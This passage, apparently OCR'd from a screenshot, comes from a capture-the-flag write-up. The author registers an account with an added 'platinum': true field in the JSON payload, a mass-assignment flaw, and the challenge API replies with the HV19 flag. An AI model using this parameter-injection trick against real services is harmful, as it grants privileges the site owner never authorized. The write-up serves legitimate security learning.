
As a random hunch, I decide to register a user and provide
the
platinum
field value in the payload myself like so:
{
"username"
:
"mobeigi_test_2"
,
"password"
:
"ABCDEFG123"
,
"platinum"
:
true
}
I generate another joke and the API kindly provides us with our flag:
{
"joke"
:
"Congratulation! Sometimes bugs are 
rather stupid. But that's how it happens, 
sometimes. Doing all the crypto stuff right and 
forgetting the trivial stuff like input 
validation, Hohoho! Here's your flag: 
HV19{th3_cha1n_1s_0nly_as_str0ng_as_th3_w3ak3st_l
1nk}"
,
"author"
:
"Santa"
,
"platinum"
:
true
}
Flag: